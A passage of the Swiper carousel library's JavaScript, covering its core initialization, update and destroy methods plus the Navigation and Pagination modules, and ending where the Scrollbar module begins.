enabled: swiper.params.enabled,
el,
classNames: [],
slides: [],
slidesGrid: [],
snapGrid: [],
slidesSizesGrid: [],
isHorizontal(){
return swiper.params.direction==='horizontal';
},
isVertical(){
return swiper.params.direction==='vertical';
},
activeIndex: 0,
realIndex: 0,
isBeginning: true,
isEnd: false,
translate: 0,
previousTranslate: 0,
progress: 0,
velocity: 0,
animating: false,
cssOverflowAdjustment(){
return Math.trunc(this.translate / 2 ** 23) * 2 ** 23;
},
allowSlideNext: swiper.params.allowSlideNext,
allowSlidePrev: swiper.params.allowSlidePrev,
touchEventsData: {
isTouched: undefined,
isMoved: undefined,
allowTouchCallbacks: undefined,
touchStartTime: undefined,
isScrolling: undefined,
currentTranslate: undefined,
startTranslate: undefined,
allowThresholdMove: undefined,
focusableElements: swiper.params.focusableElements,
lastClickTime: 0,
clickTimeout: undefined,
velocities: [],
allowMomentumBounce: undefined,
startMoving: undefined,
pointerId: null,
touchId: null
},
allowClick: true,
allowTouchMove: swiper.params.allowTouchMove,
touches: {
startX: 0,
startY: 0,
currentX: 0,
currentY: 0,
diff: 0
},
imagesToLoad: [],
imagesLoaded: 0
});
swiper.emit('_swiper');
if(swiper.params.init){
swiper.init();
}
return swiper;
}
getDirectionLabel(property){
if(this.isHorizontal()){
return property;
}
return {
'width': 'height',
'margin-top': 'margin-left',
'margin-bottom ': 'margin-right',
'margin-left': 'margin-top',
'margin-right': 'margin-bottom',
'padding-left': 'padding-top',
'padding-right': 'padding-bottom',
'marginRight': 'marginBottom'
}[property];
}
getSlideIndex(slideEl){
const {
slidesEl,
params
}=this;
const slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
const firstSlideIndex=elementIndex(slides[0]);
return elementIndex(slideEl) - firstSlideIndex;
}
getSlideIndexByData(index){
return this.getSlideIndex(this.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===index)[0]);
}
recalcSlides(){
const swiper=this;
const {
slidesEl,
params
}=swiper;
swiper.slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
}
enable(){
const swiper=this;
if(swiper.enabled) return;
swiper.enabled=true;
if(swiper.params.grabCursor){
swiper.setGrabCursor();
}
swiper.emit('enable');
}
disable(){
const swiper=this;
if(!swiper.enabled) return;
swiper.enabled=false;
if(swiper.params.grabCursor){
swiper.unsetGrabCursor();
}
swiper.emit('disable');
}
setProgress(progress, speed){
const swiper=this;
progress=Math.min(Math.max(progress, 0), 1);
const min=swiper.minTranslate();
const max=swiper.maxTranslate();
const current=(max - min) * progress + min;
swiper.translateTo(current, typeof speed==='undefined' ? 0:speed);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
emitContainerClasses(){
const swiper=this;
if(!swiper.params._emitClasses||!swiper.el) return;
const cls=swiper.el.className.split(' ').filter(className=> {
return className.indexOf('swiper')===0||className.indexOf(swiper.params.containerModifierClass)===0;
});
swiper.emit('_containerClasses', cls.join(' '));
}
getSlideClasses(slideEl){
const swiper=this;
if(swiper.destroyed) return '';
return slideEl.className.split(' ').filter(className=> {
return className.indexOf('swiper-slide')===0||className.indexOf(swiper.params.slideClass)===0;
}).join(' ');
}
emitSlidesClasses(){
const swiper=this;
if(!swiper.params._emitClasses||!swiper.el) return;
const updates=[];
swiper.slides.forEach(slideEl=> {
const classNames=swiper.getSlideClasses(slideEl);
updates.push({
slideEl,
classNames
});
swiper.emit('_slideClass', slideEl, classNames);
});
swiper.emit('_slideClasses', updates);
}
slidesPerViewDynamic(view, exact){
if(view===void 0){
view='current';
}
if(exact===void 0){
exact=false;
}
const swiper=this;
const {
params,
slides,
slidesGrid,
slidesSizesGrid,
size: swiperSize,
activeIndex
}=swiper;
let spv=1;
if(typeof params.slidesPerView==='number') return params.slidesPerView;
if(params.centeredSlides){
let slideSize=slides[activeIndex] ? slides[activeIndex].swiperSlideSize:0;
let breakLoop;
for (let i=activeIndex + 1; i < slides.length; i +=1){
if(slides[i]&&!breakLoop){
slideSize +=slides[i].swiperSlideSize;
spv +=1;
if(slideSize > swiperSize) breakLoop=true;
}}
for (let i=activeIndex - 1; i >=0; i -=1){
if(slides[i]&&!breakLoop){
slideSize +=slides[i].swiperSlideSize;
spv +=1;
if(slideSize > swiperSize) breakLoop=true;
}}
}else{
if(view==='current'){
for (let i=activeIndex + 1; i < slides.length; i +=1){
const slideInView=exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize:slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;
if(slideInView){
spv +=1;
}}
}else{
for (let i=activeIndex - 1; i >=0; i -=1){
const slideInView=slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;
if(slideInView){
spv +=1;
}}
}}
return spv;
}
update(){
const swiper=this;
if(!swiper||swiper.destroyed) return;
const {
snapGrid,
params
}=swiper;
if(params.breakpoints){
swiper.setBreakpoint();
}
[...swiper.el.querySelectorAll('[loading="lazy"]')].forEach(imageEl=> {
if(imageEl.complete){
processLazyPreloader(swiper, imageEl);
}});
swiper.updateSize();
swiper.updateSlides();
swiper.updateProgress();
swiper.updateSlidesClasses();
function setTranslate(){
const translateValue=swiper.rtlTranslate ? swiper.translate * -1:swiper.translate;
const newTranslate=Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());
swiper.setTranslate(newTranslate);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
let translated;
if(params.freeMode&&params.freeMode.enabled&&!params.cssMode){
setTranslate();
if(params.autoHeight){
swiper.updateAutoHeight();
}}else{
if((params.slidesPerView==='auto'||params.slidesPerView > 1)&&swiper.isEnd&&!params.centeredSlides){
const slides=swiper.virtual&&params.virtual.enabled ? swiper.virtual.slides:swiper.slides;
translated=swiper.slideTo(slides.length - 1, 0, false, true);
}else{
translated=swiper.slideTo(swiper.activeIndex, 0, false, true);
}
if(!translated){
setTranslate();
}}
if(params.watchOverflow&&snapGrid!==swiper.snapGrid){
swiper.checkOverflow();
}
swiper.emit('update');
}
changeDirection(newDirection, needUpdate){
if(needUpdate===void 0){
needUpdate=true;
}
const swiper=this;
const currentDirection=swiper.params.direction;
if(!newDirection){
newDirection=currentDirection==='horizontal' ? 'vertical':'horizontal';
}
if(newDirection===currentDirection||newDirection!=='horizontal'&&newDirection!=='vertical'){
return swiper;
}
swiper.el.classList.remove(`${swiper.params.containerModifierClass}${currentDirection}`);
swiper.el.classList.add(`${swiper.params.containerModifierClass}${newDirection}`);
swiper.emitContainerClasses();
swiper.params.direction=newDirection;
swiper.slides.forEach(slideEl=> {
if(newDirection==='vertical'){
slideEl.style.width='';
}else{
slideEl.style.height='';
}});
swiper.emit('changeDirection');
if(needUpdate) swiper.update();
return swiper;
}
changeLanguageDirection(direction){
const swiper=this;
if(swiper.rtl&&direction==='rtl'||!swiper.rtl&&direction==='ltr') return;
swiper.rtl=direction==='rtl';
swiper.rtlTranslate=swiper.params.direction==='horizontal'&&swiper.rtl;
if(swiper.rtl){
swiper.el.classList.add(`${swiper.params.containerModifierClass}rtl`);
swiper.el.dir='rtl';
}else{
swiper.el.classList.remove(`${swiper.params.containerModifierClass}rtl`);
swiper.el.dir='ltr';
}
swiper.update();
}
mount(element){
const swiper=this;
if(swiper.mounted) return true;
let el=element||swiper.params.el;
if(typeof el==='string'){
el=document.querySelector(el);
}
if(!el){
return false;
}
el.swiper=swiper;
if(el.parentNode&&el.parentNode.host&&el.parentNode.host.nodeName==='SWIPER-CONTAINER'){
swiper.isElement=true;
}
const getWrapperSelector=()=> {
return `.${(swiper.params.wrapperClass||'').trim().split(' ').join('.')}`;
};
const getWrapper=()=> {
if(el&&el.shadowRoot&&el.shadowRoot.querySelector){
const res=el.shadowRoot.querySelector(getWrapperSelector());
return res;
}
return elementChildren(el, getWrapperSelector())[0];
};
let wrapperEl=getWrapper();
if(!wrapperEl&&swiper.params.createElements){
wrapperEl=createElement('div', swiper.params.wrapperClass);
el.append(wrapperEl);
elementChildren(el, `.${swiper.params.slideClass}`).forEach(slideEl=> {
wrapperEl.append(slideEl);
});
}
Object.assign(swiper, {
el,
wrapperEl,
slidesEl: swiper.isElement&&!el.parentNode.host.slideSlots ? el.parentNode.host:wrapperEl,
hostEl: swiper.isElement ? el.parentNode.host:el,
mounted: true,
rtl: el.dir.toLowerCase()==='rtl'||elementStyle(el, 'direction')==='rtl',
rtlTranslate: swiper.params.direction==='horizontal'&&(el.dir.toLowerCase()==='rtl'||elementStyle(el, 'direction')==='rtl'),
wrongRTL: elementStyle(wrapperEl, 'display')==='-webkit-box'
});
return true;
}
init(el){
const swiper=this;
if(swiper.initialized) return swiper;
const mounted=swiper.mount(el);
if(mounted===false) return swiper;
swiper.emit('beforeInit');
if(swiper.params.breakpoints){
swiper.setBreakpoint();
}
swiper.addClasses();
swiper.updateSize();
swiper.updateSlides();
if(swiper.params.watchOverflow){
swiper.checkOverflow();
}
if(swiper.params.grabCursor&&swiper.enabled){
swiper.setGrabCursor();
}
if(swiper.params.loop&&swiper.virtual&&swiper.params.virtual.enabled){
swiper.slideTo(swiper.params.initialSlide + swiper.virtual.slidesBefore, 0, swiper.params.runCallbacksOnInit, false, true);
}else{
swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);
}
if(swiper.params.loop){
swiper.loopCreate();
}
swiper.attachEvents();
const lazyElements=[...swiper.el.querySelectorAll('[loading="lazy"]')];
if(swiper.isElement){
lazyElements.push(...swiper.hostEl.querySelectorAll('[loading="lazy"]'));
}
lazyElements.forEach(imageEl=> {
if(imageEl.complete){
processLazyPreloader(swiper, imageEl);
}else{
imageEl.addEventListener('load', e=> {
processLazyPreloader(swiper, e.target);
});
}});
preload(swiper);
swiper.initialized=true;
preload(swiper);
swiper.emit('init');
swiper.emit('afterInit');
return swiper;
}
destroy(deleteInstance, cleanStyles){
if(deleteInstance===void 0){
deleteInstance=true;
}
if(cleanStyles===void 0){
cleanStyles=true;
}
const swiper=this;
const {
params,
el,
wrapperEl,
slides
}=swiper;
if(typeof swiper.params==='undefined'||swiper.destroyed){
return null;
}
swiper.emit('beforeDestroy');
swiper.initialized=false;
swiper.detachEvents();
if(params.loop){
swiper.loopDestroy();
}
if(cleanStyles){
swiper.removeClasses();
el.removeAttribute('style');
wrapperEl.removeAttribute('style');
if(slides&&slides.length){
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideVisibleClass, params.slideFullyVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass);
slideEl.removeAttribute('style');
slideEl.removeAttribute('data-swiper-slide-index');
});
}}
swiper.emit('destroy');
Object.keys(swiper.eventsListeners).forEach(eventName=> {
swiper.off(eventName);
});
if(deleteInstance!==false){
swiper.el.swiper=null;
deleteProps(swiper);
}
swiper.destroyed=true;
return null;
}
static extendDefaults(newDefaults){
extend(extendedDefaults, newDefaults);
}
static get extendedDefaults(){
return extendedDefaults;
}
static get defaults(){
return defaults;
}
static installModule(mod){
if(!Swiper.prototype.__modules__) Swiper.prototype.__modules__=[];
const modules=Swiper.prototype.__modules__;
if(typeof mod==='function'&&modules.indexOf(mod) < 0){
modules.push(mod);
}}
static use(module){
if(Array.isArray(module)){
module.forEach(m=> Swiper.installModule(m));
return Swiper;
}
Swiper.installModule(module);
return Swiper;
}}
Object.keys(prototypes).forEach(prototypeGroup=> {
Object.keys(prototypes[prototypeGroup]).forEach(protoMethod=> {
Swiper.prototype[protoMethod]=prototypes[prototypeGroup][protoMethod];
});
});
Swiper.use([Resize, Observer]);
function createElementIfNotDefined(swiper, originalParams, params, checkProps){
if(swiper.params.createElements){
Object.keys(checkProps).forEach(key=> {
if(!params[key]&&params.auto===true){
let element=elementChildren(swiper.el, `.${checkProps[key]}`)[0];
if(!element){
element=createElement('div', checkProps[key]);
element.className=checkProps[key];
swiper.el.append(element);
}
params[key]=element;
originalParams[key]=element;
}});
}
return params;
}
function Navigation(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
extendParams({
navigation: {
nextEl: null,
prevEl: null,
hideOnClick: false,
disabledClass: 'swiper-button-disabled',
hiddenClass: 'swiper-button-hidden',
lockClass: 'swiper-button-lock',
navigationDisabledClass: 'swiper-navigation-disabled'
}});
swiper.navigation={
nextEl: null,
prevEl: null
};
const makeElementsArray=el=> (Array.isArray(el) ? el:[el]).filter(e=> !!e);
function getEl(el){
let res;
if(el&&typeof el==='string'&&swiper.isElement){
res=swiper.el.querySelector(el);
if(res) return res;
}
if(el){
if(typeof el==='string') res=[...document.querySelectorAll(el)];
if(swiper.params.uniqueNavElements&&typeof el==='string'&&res.length > 1&&swiper.el.querySelectorAll(el).length===1){
res=swiper.el.querySelector(el);
}}
if(el&&!res) return el;
return res;
}
function toggleEl(el, disabled){
const params=swiper.params.navigation;
el=makeElementsArray(el);
el.forEach(subEl=> {
if(subEl){
subEl.classList[disabled ? 'add':'remove'](...params.disabledClass.split(' '));
if(subEl.tagName==='BUTTON') subEl.disabled=disabled;
if(swiper.params.watchOverflow&&swiper.enabled){
subEl.classList[swiper.isLocked ? 'add':'remove'](params.lockClass);
}}
});
}
function update(){
const {
nextEl,
prevEl
}=swiper.navigation;
if(swiper.params.loop){
toggleEl(prevEl, false);
toggleEl(nextEl, false);
return;
}
toggleEl(prevEl, swiper.isBeginning&&!swiper.params.rewind);
toggleEl(nextEl, swiper.isEnd&&!swiper.params.rewind);
}
function onPrevClick(e){
e.preventDefault();
if(swiper.isBeginning&&!swiper.params.loop&&!swiper.params.rewind) return;
swiper.slidePrev();
emit('navigationPrev');
}
function onNextClick(e){
e.preventDefault();
if(swiper.isEnd&&!swiper.params.loop&&!swiper.params.rewind) return;
swiper.slideNext();
emit('navigationNext');
}
function init(){
const params=swiper.params.navigation;
swiper.params.navigation=createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {
nextEl: 'swiper-button-next',
prevEl: 'swiper-button-prev'
});
if(!(params.nextEl||params.prevEl)) return;
let nextEl=getEl(params.nextEl);
let prevEl=getEl(params.prevEl);
Object.assign(swiper.navigation, {
nextEl,
prevEl
});
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const initButton=(el, dir)=> {
if(el){
el.addEventListener('click', dir==='next' ? onNextClick:onPrevClick);
}
if(!swiper.enabled&&el){
el.classList.add(...params.lockClass.split(' '));
}};
nextEl.forEach(el=> initButton(el, 'next'));
prevEl.forEach(el=> initButton(el, 'prev'));
}
function destroy(){
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const destroyButton=(el, dir)=> {
el.removeEventListener('click', dir==='next' ? onNextClick:onPrevClick);
el.classList.remove(...swiper.params.navigation.disabledClass.split(' '));
};
nextEl.forEach(el=> destroyButton(el, 'next'));
prevEl.forEach(el=> destroyButton(el, 'prev'));
}
on('init', ()=> {
if(swiper.params.navigation.enabled===false){
disable();
}else{
init();
update();
}});
on('toEdge fromEdge lock unlock', ()=> {
update();
});
on('destroy', ()=> {
destroy();
});
on('enable disable', ()=> {
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
if(swiper.enabled){
update();
return;
}
[...nextEl, ...prevEl].filter(el=> !!el).forEach(el=> el.classList.add(swiper.params.navigation.lockClass));
});
on('click', (_s, e)=> {
let {
nextEl,
prevEl
}=swiper.navigation;
nextEl=makeElementsArray(nextEl);
prevEl=makeElementsArray(prevEl);
const targetEl=e.target;
if(swiper.params.navigation.hideOnClick&&!prevEl.includes(targetEl)&&!nextEl.includes(targetEl)){
if(swiper.pagination&&swiper.params.pagination&&swiper.params.pagination.clickable&&(swiper.pagination.el===targetEl||swiper.pagination.el.contains(targetEl))) return;
let isHidden;
if(nextEl.length){
isHidden=nextEl[0].classList.contains(swiper.params.navigation.hiddenClass);
}else if(prevEl.length){
isHidden=prevEl[0].classList.contains(swiper.params.navigation.hiddenClass);
}
if(isHidden===true){
emit('navigationShow');
}else{
emit('navigationHide');
}
[...nextEl, ...prevEl].filter(el=> !!el).forEach(el=> el.classList.toggle(swiper.params.navigation.hiddenClass));
}});
const enable=()=> {
swiper.el.classList.remove(...swiper.params.navigation.navigationDisabledClass.split(' '));
init();
update();
};
const disable=()=> {
swiper.el.classList.add(...swiper.params.navigation.navigationDisabledClass.split(' '));
destroy();
};
Object.assign(swiper.navigation, {
enable,
disable,
update,
init,
destroy
});
}
function classesToSelector(classes){
if(classes===void 0){
classes='';
}
return `.${classes.trim().replace(/([\.:!+\/])/g, '\\$1')
.replace(/ /g, '.')}`;
}
function Pagination(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const pfx='swiper-pagination';
extendParams({
pagination: {
el: null,
bulletElement: 'span',
clickable: false,
hideOnClick: false,
renderBullet: null,
renderProgressbar: null,
renderFraction: null,
renderCustom: null,
progressbarOpposite: false,
type: 'bullets',
dynamicBullets: false,
dynamicMainBullets: 1,
formatFractionCurrent: number=> number,
formatFractionTotal: number=> number,
bulletClass: `${pfx}-bullet`,
bulletActiveClass: `${pfx}-bullet-active`,
modifierClass: `${pfx}-`,
currentClass: `${pfx}-current`,
totalClass: `${pfx}-total`,
hiddenClass: `${pfx}-hidden`,
progressbarFillClass: `${pfx}-progressbar-fill`,
progressbarOppositeClass: `${pfx}-progressbar-opposite`,
clickableClass: `${pfx}-clickable`,
lockClass: `${pfx}-lock`,
horizontalClass: `${pfx}-horizontal`,
verticalClass: `${pfx}-vertical`,
paginationDisabledClass: `${pfx}-disabled`
}});
swiper.pagination={
el: null,
bullets: []
};
let bulletSize;
let dynamicBulletIndex=0;
const makeElementsArray=el=> (Array.isArray(el) ? el:[el]).filter(e=> !!e);
function isPaginationDisabled(){
return !swiper.params.pagination.el||!swiper.pagination.el||Array.isArray(swiper.pagination.el)&&swiper.pagination.el.length===0;
}
function setSideBullets(bulletEl, position){
const {
bulletActiveClass
}=swiper.params.pagination;
if(!bulletEl) return;
bulletEl=bulletEl[`${position==='prev' ? 'previous':'next'}ElementSibling`];
if(bulletEl){
bulletEl.classList.add(`${bulletActiveClass}-${position}`);
bulletEl=bulletEl[`${position==='prev' ? 'previous':'next'}ElementSibling`];
if(bulletEl){
bulletEl.classList.add(`${bulletActiveClass}-${position}-${position}`);
}}
}
function onBulletClick(e){
const bulletEl=e.target.closest(classesToSelector(swiper.params.pagination.bulletClass));
if(!bulletEl){
return;
}
e.preventDefault();
const index=elementIndex(bulletEl) * swiper.params.slidesPerGroup;
if(swiper.params.loop){
if(swiper.realIndex===index) return;
swiper.slideToLoop(index);
}else{
swiper.slideTo(index);
}}
function update(){
const rtl=swiper.rtl;
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
let el=swiper.pagination.el;
el=makeElementsArray(el);
let current;
let previousIndex;
const slidesLength=swiper.virtual&&swiper.params.virtual.enabled ? swiper.virtual.slides.length:swiper.slides.length;
const total=swiper.params.loop ? Math.ceil(slidesLength / swiper.params.slidesPerGroup):swiper.snapGrid.length;
if(swiper.params.loop){
previousIndex=swiper.previousRealIndex||0;
current=swiper.params.slidesPerGroup > 1 ? Math.floor(swiper.realIndex / swiper.params.slidesPerGroup):swiper.realIndex;
}else if(typeof swiper.snapIndex!=='undefined'){
current=swiper.snapIndex;
previousIndex=swiper.previousSnapIndex;
}else{
previousIndex=swiper.previousIndex||0;
current=swiper.activeIndex||0;
}
if(params.type==='bullets'&&swiper.pagination.bullets&&swiper.pagination.bullets.length > 0){
const bullets=swiper.pagination.bullets;
let firstIndex;
let lastIndex;
let midIndex;
if(params.dynamicBullets){
bulletSize=elementOuterSize(bullets[0], swiper.isHorizontal() ? 'width':'height', true);
el.forEach(subEl=> {
subEl.style[swiper.isHorizontal() ? 'width':'height']=`${bulletSize * (params.dynamicMainBullets + 4)}px`;
});
if(params.dynamicMainBullets > 1&&previousIndex!==undefined){
dynamicBulletIndex +=current - (previousIndex||0);
if(dynamicBulletIndex > params.dynamicMainBullets - 1){
dynamicBulletIndex=params.dynamicMainBullets - 1;
}else if(dynamicBulletIndex < 0){
dynamicBulletIndex=0;
}}
firstIndex=Math.max(current - dynamicBulletIndex, 0);
lastIndex=firstIndex + (Math.min(bullets.length, params.dynamicMainBullets) - 1);
midIndex=(lastIndex + firstIndex) / 2;
}
bullets.forEach(bulletEl=> {
const classesToRemove=[...['', '-next', '-next-next', '-prev', '-prev-prev', '-main'].map(suffix=> `${params.bulletActiveClass}${suffix}`)].map(s=> typeof s==='string'&&s.includes(' ') ? s.split(' '):s).flat();
bulletEl.classList.remove(...classesToRemove);
});
if(el.length > 1){
bullets.forEach(bullet=> {
const bulletIndex=elementIndex(bullet);
if(bulletIndex===current){
bullet.classList.add(...params.bulletActiveClass.split(' '));
}else if(swiper.isElement){
bullet.setAttribute('part', 'bullet');
}
if(params.dynamicBullets){
if(bulletIndex >=firstIndex&&bulletIndex <=lastIndex){
bullet.classList.add(...`${params.bulletActiveClass}-main`.split(' '));
}
if(bulletIndex===firstIndex){
setSideBullets(bullet, 'prev');
}
if(bulletIndex===lastIndex){
setSideBullets(bullet, 'next');
}}
});
}else{
const bullet=bullets[current];
if(bullet){
bullet.classList.add(...params.bulletActiveClass.split(' '));
}
if(swiper.isElement){
bullets.forEach((bulletEl, bulletIndex)=> {
bulletEl.setAttribute('part', bulletIndex===current ? 'bullet-active':'bullet');
});
}
if(params.dynamicBullets){
const firstDisplayedBullet=bullets[firstIndex];
const lastDisplayedBullet=bullets[lastIndex];
for (let i=firstIndex; i <=lastIndex; i +=1){
if(bullets[i]){
bullets[i].classList.add(...`${params.bulletActiveClass}-main`.split(' '));
}}
setSideBullets(firstDisplayedBullet, 'prev');
setSideBullets(lastDisplayedBullet, 'next');
}}
if(params.dynamicBullets){
const dynamicBulletsLength=Math.min(bullets.length, params.dynamicMainBullets + 4);
const bulletsOffset=(bulletSize * dynamicBulletsLength - bulletSize) / 2 - midIndex * bulletSize;
const offsetProp=rtl ? 'right':'left';
bullets.forEach(bullet=> {
bullet.style[swiper.isHorizontal() ? offsetProp:'top']=`${bulletsOffset}px`;
});
}}
el.forEach((subEl, subElIndex)=> {
if(params.type==='fraction'){
subEl.querySelectorAll(classesToSelector(params.currentClass)).forEach(fractionEl=> {
fractionEl.textContent=params.formatFractionCurrent(current + 1);
});
subEl.querySelectorAll(classesToSelector(params.totalClass)).forEach(totalEl=> {
totalEl.textContent=params.formatFractionTotal(total);
});
}
if(params.type==='progressbar'){
let progressbarDirection;
if(params.progressbarOpposite){
progressbarDirection=swiper.isHorizontal() ? 'vertical':'horizontal';
}else{
progressbarDirection=swiper.isHorizontal() ? 'horizontal':'vertical';
}
const scale=(current + 1) / total;
let scaleX=1;
let scaleY=1;
if(progressbarDirection==='horizontal'){
scaleX=scale;
}else{
scaleY=scale;
}
subEl.querySelectorAll(classesToSelector(params.progressbarFillClass)).forEach(progressEl=> {
progressEl.style.transform=`translate3d(0,0,0) scaleX(${scaleX}) scaleY(${scaleY})`;
progressEl.style.transitionDuration=`${swiper.params.speed}ms`;
});
}
if(params.type==='custom'&&params.renderCustom){
subEl.innerHTML=params.renderCustom(swiper, current + 1, total);
if(subElIndex===0) emit('paginationRender', subEl);
}else{
if(subElIndex===0) emit('paginationRender', subEl);
emit('paginationUpdate', subEl);
}
if(swiper.params.watchOverflow&&swiper.enabled){
subEl.classList[swiper.isLocked ? 'add':'remove'](params.lockClass);
}});
}
function render(){
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
const slidesLength=swiper.virtual&&swiper.params.virtual.enabled ? swiper.virtual.slides.length:swiper.grid&&swiper.params.grid.rows > 1 ? swiper.slides.length / Math.ceil(swiper.params.grid.rows):swiper.slides.length;
let el=swiper.pagination.el;
el=makeElementsArray(el);
let paginationHTML='';
if(params.type==='bullets'){
let numberOfBullets=swiper.params.loop ? Math.ceil(slidesLength / swiper.params.slidesPerGroup):swiper.snapGrid.length;
if(swiper.params.freeMode&&swiper.params.freeMode.enabled&&numberOfBullets > slidesLength){
numberOfBullets=slidesLength;
}
for (let i=0; i < numberOfBullets; i +=1){
if(params.renderBullet){
paginationHTML +=params.renderBullet.call(swiper, i, params.bulletClass);
}else{
paginationHTML +=`<${params.bulletElement} ${swiper.isElement ? 'part="bullet"':''} class="${params.bulletClass}"></${params.bulletElement}>`;
}}
}
if(params.type==='fraction'){
if(params.renderFraction){
paginationHTML=params.renderFraction.call(swiper, params.currentClass, params.totalClass);
}else{
paginationHTML=`<span class="${params.currentClass}"></span>` + ' / ' + `<span class="${params.totalClass}"></span>`;
}}
if(params.type==='progressbar'){
if(params.renderProgressbar){
paginationHTML=params.renderProgressbar.call(swiper, params.progressbarFillClass);
}else{
paginationHTML=`<span class="${params.progressbarFillClass}"></span>`;
}}
swiper.pagination.bullets=[];
el.forEach(subEl=> {
if(params.type!=='custom'){
subEl.innerHTML=paginationHTML||'';
}
if(params.type==='bullets'){
swiper.pagination.bullets.push(...subEl.querySelectorAll(classesToSelector(params.bulletClass)));
}});
if(params.type!=='custom'){
emit('paginationRender', el[0]);
}}
function init(){
swiper.params.pagination=createElementIfNotDefined(swiper, swiper.originalParams.pagination, swiper.params.pagination, {
el: 'swiper-pagination'
});
const params=swiper.params.pagination;
if(!params.el) return;
let el;
if(typeof params.el==='string'&&swiper.isElement){
el=swiper.el.querySelector(params.el);
}
if(!el&&typeof params.el==='string'){
el=[...document.querySelectorAll(params.el)];
}
if(!el){
el=params.el;
}
if(!el||el.length===0) return;
if(swiper.params.uniqueNavElements&&typeof params.el==='string'&&Array.isArray(el)&&el.length > 1){
el=[...swiper.el.querySelectorAll(params.el)];
if(el.length > 1){
el=el.filter(subEl=> {
if(elementParents(subEl, '.swiper')[0]!==swiper.el) return false;
return true;
})[0];
}}
if(Array.isArray(el)&&el.length===1) el=el[0];
Object.assign(swiper.pagination, {
el
});
el=makeElementsArray(el);
el.forEach(subEl=> {
if(params.type==='bullets'&&params.clickable){
subEl.classList.add(...(params.clickableClass||'').split(' '));
}
subEl.classList.add(params.modifierClass + params.type);
subEl.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
if(params.type==='bullets'&&params.dynamicBullets){
subEl.classList.add(`${params.modifierClass}${params.type}-dynamic`);
dynamicBulletIndex=0;
if(params.dynamicMainBullets < 1){
params.dynamicMainBullets=1;
}}
if(params.type==='progressbar'&&params.progressbarOpposite){
subEl.classList.add(params.progressbarOppositeClass);
}
if(params.clickable){
subEl.addEventListener('click', onBulletClick);
}
if(!swiper.enabled){
subEl.classList.add(params.lockClass);
}});
}
function destroy(){
const params=swiper.params.pagination;
if(isPaginationDisabled()) return;
let el=swiper.pagination.el;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> {
subEl.classList.remove(params.hiddenClass);
subEl.classList.remove(params.modifierClass + params.type);
subEl.classList.remove(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
if(params.clickable){
subEl.classList.remove(...(params.clickableClass||'').split(' '));
subEl.removeEventListener('click', onBulletClick);
}});
}
if(swiper.pagination.bullets) swiper.pagination.bullets.forEach(subEl=> subEl.classList.remove(...params.bulletActiveClass.split(' ')));
}
on('changeDirection', ()=> {
if(!swiper.pagination||!swiper.pagination.el) return;
const params=swiper.params.pagination;
let {
el
}=swiper.pagination;
el=makeElementsArray(el);
el.forEach(subEl=> {
subEl.classList.remove(params.horizontalClass, params.verticalClass);
subEl.classList.add(swiper.isHorizontal() ? params.horizontalClass:params.verticalClass);
});
});
on('init', ()=> {
if(swiper.params.pagination.enabled===false){
disable();
}else{
init();
render();
update();
}});
on('activeIndexChange', ()=> {
if(typeof swiper.snapIndex==='undefined'){
update();
}});
on('snapIndexChange', ()=> {
update();
});
on('snapGridLengthChange', ()=> {
render();
update();
});
on('destroy', ()=> {
destroy();
});
on('enable disable', ()=> {
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList[swiper.enabled ? 'remove':'add'](swiper.params.pagination.lockClass));
}});
on('lock unlock', ()=> {
update();
});
on('click', (_s, e)=> {
const targetEl=e.target;
const el=makeElementsArray(swiper.pagination.el);
if(swiper.params.pagination.el&&swiper.params.pagination.hideOnClick&&el&&el.length > 0&&!targetEl.classList.contains(swiper.params.pagination.bulletClass)){
if(swiper.navigation&&(swiper.navigation.nextEl&&targetEl===swiper.navigation.nextEl||swiper.navigation.prevEl&&targetEl===swiper.navigation.prevEl)) return;
const isHidden=el[0].classList.contains(swiper.params.pagination.hiddenClass);
if(isHidden===true){
emit('paginationShow');
}else{
emit('paginationHide');
}
el.forEach(subEl=> subEl.classList.toggle(swiper.params.pagination.hiddenClass));
}});
const enable=()=> {
swiper.el.classList.remove(swiper.params.pagination.paginationDisabledClass);
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList.remove(swiper.params.pagination.paginationDisabledClass));
}
init();
render();
update();
};
const disable=()=> {
swiper.el.classList.add(swiper.params.pagination.paginationDisabledClass);
let {
el
}=swiper.pagination;
if(el){
el=makeElementsArray(el);
el.forEach(subEl=> subEl.classList.add(swiper.params.pagination.paginationDisabledClass));
}
destroy();
};
Object.assign(swiper.pagination, {
enable,
disable,
render,
update,
init,
destroy
});
}
function Scrollbar(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const document=getDocument();
let isTouched=false;
let timeout=null;
let dragTimeout=null;
let dragStartPos;
let dragSize;
let trackSize;
let divider;
extendParams({
scrollbar: {
el: null,
dragSize: 'auto',
hide: false,
draggable: false,
snapOnRelease: true,
lockClass: 'swiper-scrollbar-lock',
dragClass: 'swiper-scrollbar-drag',
scrollbarDisabledClass: 'swiper-scrollbar-disabled',
